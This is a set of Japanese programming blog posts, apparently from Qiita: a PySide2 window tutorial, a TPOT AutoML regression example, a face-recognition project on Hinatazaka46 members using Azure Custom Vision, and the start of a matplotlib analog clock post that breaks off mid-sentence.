ウィンドウの中に表示されているボタンやチェックボックス、入力欄、表示欄など何らかの機能を持った枠のこと。
ザックリ言えば「クリックしたり、選択できる範囲」のことです。
PySide2でウィンドウ操作
ウィンドウを表示する
サンプルプログラム
ウィンドウを表示するだけのプログラムを以下に記載します。
また、以下のコードはサンプルとしてではなく、PySide2のテンプレートやおまじないだと思って暗記しちゃってください。# PySide2のモジュールを読み込む from PySide2 import QtWidgets # ウィンドウの見た目と各機能(今はウィンドウだけ) class MainWindow(QtWidgets.QWidget): def __init__(self): super().__init__() # アプリの実行と終了 app = QtWidgets.QApplication() window = MainWindow() window.show() app.exec_()実行結果
プログラム解説
モジュールの読み込み
PySide2を使用できるように、PySide2モジュールを読み込んでます。
# PySide2のモジュールを読み込む from PySide2 import QtWidgetsちなみに
QtWidgetsはPySide2のユーザインタフェース(見た目)を処理するモジュールです。他にどんなモジュールが存在するのか気になる方は、以下のURLを参照してみてください。
Qt Modulesアプリの起動と終了
サンプルプログラムのミソの部分です。
# ウィンドウの見た目と各機能(今はウィンドウだけ) class MainWindow(QtWidgets.QWidget): # QtWidgets.QWidgetを必ず継承 def __init__(self): super().__init__() # 今は気にしなくて良い # アプリの実行と終了 app = QtWidgets.QApplication() # PySide2で作ったアプリの実行 window = MainWindow() window.show() # ウィンドウを表示 app.exec_() # PySide2で作ったアプリの終了ポイントごとに説明していきます。
まず、以下の2文について。app = QtWidgets.QApplication() # PySide2で作ったアプリの実行 ...(略) app.exec_() # PySide2で作ったアプリの終了
QtWidgets.QApplication()でPySide2を実行します。
「PySide2を使っていくよ」って宣言するようなものです。
.exec_()メソッドは、QtWidgets.QApplication()で実行したPySide2のアプリを終了します。次に、ウィンドウの処理になります。
class MainWindow(QtWidgets.QWidget): # QtWidgets.QWidgetを必ず継承 ...(略) window = MainWindow() window.show() # ウィンドウを表示
class MainWindow(QtWidgets.QWidget):のようにQtWidgets.QWidgetを継承したクラスであれば.show()メソッドを実行するだけでウィンドウを表示できます。起動時のサイズと位置
サンプルプログラム
# PySide2のモジュールを読み込む from PySide2 import QtWidgets # ウィンドウの見た目と各機能 class MainWindow(QtWidgets.QWidget): def __init__(self): super().__init__() self.setGeometry(1000, 500, 400, 300) # アプリの実行と終了 app = QtWidgets.QApplication() window = MainWindow() window.show() app.exec_()実行結果
プログラム解説
サンプルプログラムのミソの部分です。
# ウィンドウの見た目と各機能 class MainWindow(QtWidgets.QWidget): def __init__(self): super().__init__() self.setGeometry(1000, 500, 400, 300) # サイズと位置を決定
self.setGeometry(...)で起動時のウィンドウサイズと位置を指定できます。
self.setGeometry(...)の仕様は以下の通りです。書式: QtWidgets.QWidget.setGeometry(x, y, width, height) 引数: x: 起動時の x 座標 y: 起動時の y 座標 width: 起動時のウィンドウの横幅 height: 起動時のウィンドウの高さちなみに
setGeometry(x,y,w,h)を使用しない場合、「使用しているPC環境」または「使用ディスプレイ」によって自動的に設定されます。タイトル

サンプルプログラム
# PySide2のモジュールを読み込む from PySide2 import QtWidgets # ウィンドウの見た目と各機能 class MainWindow(QtWidgets.QWidget): def __init__(self): super().__init__() self.setWindowTitle("PySide2をゼロから学んでいく") # アプリの実行と終了 app = QtWidgets.QApplication() window = MainWindow() window.show() app.exec_()実行結果
プログラム解説
サンプルプログラムのミソの部分です。
# ウィンドウの見た目と各機能 class MainWindow(QtWidgets.QWidget): def __init__(self): super().__init__() self.setWindowTitle("PySide2をゼロから学んでいく")
self.setWindowTitle(...)でタイトルを指定できます。
self.setWindowTitle(...)の仕様は以下の通りです。書式: QtWidgets.QWidget.setWindowTitle("title") 引数: title: ウィンドウタイトルに指定した文字列背景色を変更する
サンプルプログラム
# PySide2のモジュールを読み込む from PySide2 import QtWidgets # ウィンドウの見た目と各機能 class MainWindow(QtWidgets.QWidget): def __init__(self): super().__init__() self.setStyleSheet("background-color:gray") # アプリの実行と終了 app = QtWidgets.QApplication() window = MainWindow() window.show() app.exec_()実行結果
プログラム解説
サンプルプログラムのミソの部分です。
# ウィンドウの見た目と各機能 class MainWindow(QtWidgets.QWidget): def __init__(self): super().__init__() self.setStyleSheet("background-color:gray") # 背景を灰色にする
self.setStyleSheet(...)で背景色を指定できます。
self.setStyleSheet(...)の仕様は以下の通りです。書式: QtWidgets.QWidget.setStyleSheet("background-color:<背景色>") 引数: background-color:<背景色> <背景色>に設定したいカラーコードを指定します。 サンプルプログラムのように"gray"とスペルで指定することもできるが、 "background-color:#ff0000"のようにRGB形式でも指定できます。
<背景色>の指定するカラーコードの詳細は以下のURLから調べられます。
http://www.netyasun.com/home/color.html参考
PySide2のモジュール(公式リファレンス)
- PySide2モジュールのリファレンス
https://doc.qt.io/qtforpython-5/api.html




- 投稿日:2021-04-03T20:28:22+09:00
AutoML(TPOT)を使ってみた
- 製造業出身のデータサイエンティストがお送りする記事
- 今回はAutoMLライブラリー(TPOT)を使ってみました。
はじめに
過去にAutoMLのライブラリーはPyCaretを使いましたが、今回は別のライブラリー(TPOT)を使ってみました。
TPOTを使ってみる
今回もUCI Machine Learning Repositoryで公開されているボストン住宅の価格データを用いて実施します。
# ライブラリーのインポート from tpot import TPOTRegressor from sklearn.datasets import fetch_california_housing from sklearn.model_selection import train_test_split import numpy as np import pandas as pd import matplotlib.pyplot as plt # ボストンの住宅価格データ from sklearn.datasets import load_boston # 評価指標 from sklearn.metrics import r2_score from sklearn.metrics import mean_absolute_error from sklearn.metrics import mean_squared_error # データセットの読込み boston = load_boston() # 説明変数の格納 X = pd.DataFrame(boston.data, columns = boston.feature_names) # 目的変数の追加 y = pd.DataFrame(boston.target) # 学習データと評価データの分割 X_train, X_test, y_train, y_test = train_test_split(X, y, train_size=0.8, test_size=0.2, random_state=10 )次にTPOTRegressorの設定をします。
TPOTは遺伝的プログラミングを使っているそうです。要は遺伝的アルゴリズムの拡張だと思っておければ良いのかなと思います。詳細はTPOTを見てください。# TPOTRegressorの設定 tpot = TPOTRegressor(scoring='neg_mean_absolute_error', generations=5, population_size=25, random_state=42, verbosity=2, n_jobs=-1 ) tpot.fit(X_train, y_train)最終的な結果を確認します。
tpot.fitted_pipeline_得られた結果は下記です。
Pipeline(steps=[('robustscaler', RobustScaler()), ('randomforestregressor', RandomForestRegressor(max_features=0.7500000000000001, min_samples_split=9, random_state=42))])自動で選ばれたのはランダムフォレストらしいですね。
他のモデルの結果が分かるPyCaretと比べると少し不便ですね。あとは、予測を行います。
y_pred = tpot.predict(X_test) plt.figure(figsize=(5, 5)) plt.scatter(y_pred,y_test,alpha=0.5) plt.xlabel('y_pred') plt.ylabel('y_test')
最後に評価指標を計算します。
# 評価 def calculate_scores(true, pred): """全ての評価指標を計算する Parameters ---------- true (np.array) : 実測値 pred (np.array) : 予測値 Returns ------- scores (pd.DataFrame) : 各評価指標を纏めた結果 """ scores = {} scores = pd.DataFrame({'R2': r2_score(true, pred), 'MAE': mean_absolute_error(true, pred), 'MSE': mean_squared_error(true, pred), 'RMSE': np.sqrt(mean_squared_error(true, pred))}, index = ['scores']) return scores scores = calculate_scores(y_test, y_pred) print(scores)評価指標の一覧は下記です。
R2 MAE MSE RMSE scores 0.848905 2.728567 15.801663 3.975131さいごに
最後まで読んで頂き、ありがとうございました。
個人的にはPyCaretの方が機能が充実していて良かったですね。
それでも、AutoMLのライブラリーが色々あるのは良いですね。便利です。訂正要望がありましたら、ご連絡頂けますと幸いです。

- 投稿日:2021-04-03T20:21:27+09:00
日向坂46✖️画像認識✖️Azure Custom Vision
データ収集(icrawlerで効率よく簡単に!)
#日向坂メンバーリストを作成する!(いちいち書くのは面倒くさいので、スクレイピングしました!) from selenium import webdriver from webdriver_manager.chrome import ChromeDriverManager import time brower = webdriver.Chrome(ChromeDriverManager().install()) brower.get("https://www.hinatazaka46.com/s/official/search/artist?ima=0000") # 「brower.find_element_by_class_name」ではなく、「brower.find_elements_by_class_name」にして複数のクラスを取得することに注意! menber_names = brower.find_elements_by_class_name("c-member__name") menber_names_list = [] for menber_name in menber_names: #メンバーの名前以外にも空白が含まれてたので、余計な空白を削除するため条件設定 if len(menber_name.text) >= 2: menber_names_list.append(menber_name.text)import os# …①(ファイルやディレクトリの存在確認・指定したパスのファイル名の取得・パスやファイル名の結合) import glob# …②(引数に指定されたパターンにマッチするファイルパス名を"全て"取得) import random# …③(引数に指定されたリストからランダムで複数の要素を取得) import shutil# …④(ファイル・ディレクトリを移動する) from icrawler.builtin import GoogleImageCrawler# …⑤(Google画像検索からデータを収集するためのモジュール)# 画像を保存するルートディレクトリパス root_dir = 'hinatazaka46_images/' # 収集画像データ数 data_count = 100def crawl_image(hinatazaka_name, datacount, root_dir): crawler = GoogleImageCrawler(storage={'root_dir':root_dir + hinatazaka_name + '/train'}) # (画像を保村するフォルダを指定) filters = dict( size='large', type='photo' ) # # クローリングの実行 crawler.crawl( keyword=hinatazaka_name, #検索ワード filters=filters, #画像の検索条件 max_num=datacount #収集したい最大画像枚数 ) # 前回実行時のtestディレクトリが存在する場合、ファイルをすべて削除する if os.path.isdir(root_dir + hinatazaka_name + '/test'): shutil.rmtree(root_dir + hinatazaka_name + '/test') os.makedirs(root_dir + hinatazaka_name + '/test') # ダウンロードファイルをリストとして、全て取得 filelist = glob.glob(root_dir + hinatazaka_name + '/train/*') # ダウンロード数の2割をtestデータとして抽出 test_ratio = 0.2 testfiles = random.sample(filelist, int(len(filelist) * test_ratio)) for testfile in testfiles: shutil.move(testfile, root_dir + hinatazaka_name + '/test/')# 日向坂メンバーの人数分だけクローリングを実行 for hinatazaka_name in menber_names_list: crawl_image(hinatazaka_name, data_count, root_dir)
上図のようにフォルダも自動的に作成されました!
モデル構築

Microsoft Azureの画像認識サービスである"Custom Vision Service"を利用して簡単に作成します!

リソースグループの作成
"新規"をクリック!

・サブスクリプション:"無料使用版"
・リソース グループ:"hiantazaka46"
・リージョン:"(Asia Pacific)東日本"

リソースの作成!

Custom Visionを選択して、"Custom Visionリソース"を作成する!

上記のurlにアクセスして、"モデル構築用のプロジェクト"を作成する!
その後、訓練データをラベルごとに貼り付けて、"Train"を開始する!
そして、"Performance"の"Prediction URL"からAPIを利用するのに必要な情報をコピーする!(赤線の2つ!)
API利用
import glob import requests import json from azure.cognitiveservices.vision.customvision.prediction import CustomVisionPredictionClient #各自で取得(赤線の部分をそれぞれペースト) base_url = '??????????????????' prediction_key = '?????????????????????' root_dir = 'hinatazaka46_images/' # 検証対象のメンバ一覧 for member in menber_names_list: testfiles = glob.glob(root_dir + member + '/test/*') data_count = len(testfiles) true_count = 0 for testfile in testfiles: headers = { 'Content-Type': 'application/json', 'Prediction-Key': prediction_key } params = {} predicts = {} data = open(testfile, 'rb').read() response = requests.post(base_url, headers=headers, params=params, data=data) results = json.loads(response.text) try: # 予測結果のタグの数だけループ for prediction in results['predictions']: # 予測した魚とその確率を紐づけて格納 predicts[prediction['tagName']] = prediction['probability'] # 一番確率の高い魚を予測結果として選択 prediction_result = max(predicts, key=predicts.get) # 予測結果が合っていれば正解数を増やす if fishname == prediction_result: true_count += 1 #画像サイズ > 6MB だとCustom Vision の制限にひっかりエラーが出るまで握り潰し except KeyError: data_count -= 1 continue # 正解率の算出 print("true_count:",true_count,"data_count:",data_count) accuracy = (true_count / data_count) * 100 print('メンバー名:' + fishname) print('正解率:' + str(accuracy) + '%')
最後に
一応、Microsoft Azureの画像認識サービス(Azure Custom Vision)が提供する"API"を利用して、日向坂メンバーの顔認識分析ができました。
今回初めてこのAPIを利用してみて、"ノンプログラミングでモデル構築が行えること"・"モデル構築が速い"といったメリットを肌で感じました!
反省点として、予測精度がそこまで高くないことが挙げられます。
この改善点としては、"データ数の拡大"、"写真の顔の部分のみを抽出"をすることで予測精度がより高くなるのではないかと思いました!!またね!!!!!!!!!
参考文献
①"import os"について
②"import glob"について
③"import random"について
④"import shutil"について
⑤"import GoogleImageCrawler"について



- 投稿日:2021-04-03T19:46:18+09:00
アナログ時計とカレンダーの画像を描くPython
目的
clock(datetime.datetime.now())てやったら、
ってなるものを作ります。
- 盤面の上部にカレンダー
- 本日の日付に下線
- 土曜日は青
- 日曜日は赤
- 祝日は取り消し線
- 盤面の下部に曜日、年月日、時刻
アナログ時計
アナログ時計は色んな人が記事を作成されているのでそんなに難しくありませんでしたが、針の形状にこだわって時間がかかりました。
針のデザイン
ひとまず、「0時0分0秒」の状態をmatplotlibで描きます。
In[1]:
import matplotlib.pyplot as plt import numpy as np import datetime plt.rcParams['font.family']='Consolas' plt.figure(figsize=(4,4),dpi=60) plt.axes().set_aspect('equal');plt.xlim(-10,10);plt.ylim(-10,10) plt.subplots_adjust(left=0, right=1, bottom=0, top=1, wspace=0, hspace=0) H = np.array([(-0.6,-0.7),(-0.30,5.0),(0.30,5.0),(0.6,-0.7),(-0.6,-0.7)]) M = np.array([(-0.6,-0.7),(-0.20,7.5),(0.20,7.5),(0.6,-0.7),(-0.6,-0.7)]) S = np.array([(-0.3,-0.7),(-0.10,8.5),(0.10,8.5),(0.3,-0.7),(-0.3,-0.7)]) plt.fill(*list(zip(*H)),color='red',alpha=0.3) plt.plot(*list(zip(*H)),color='orange',alpha=0.2) plt.fill(*list(zip(*M)),color='red',alpha=0.2) plt.plot(*list(zip(*M)),color='orange',alpha=0.2) plt.fill(*list(zip(*S)),color='red',alpha=0.1) plt.plot(*list(zip(*S)),color='orange',alpha=0.2) plt.show() plt.clf() plt.close()Out[1]:
時刻の取得
datetimeで一発です。
In[2]:
now = datetime.datetime.now() nowOut[2]:
datetime.datetime(2021, 4, 3, 17, 23, 25, 19735)
曜日の文字列は
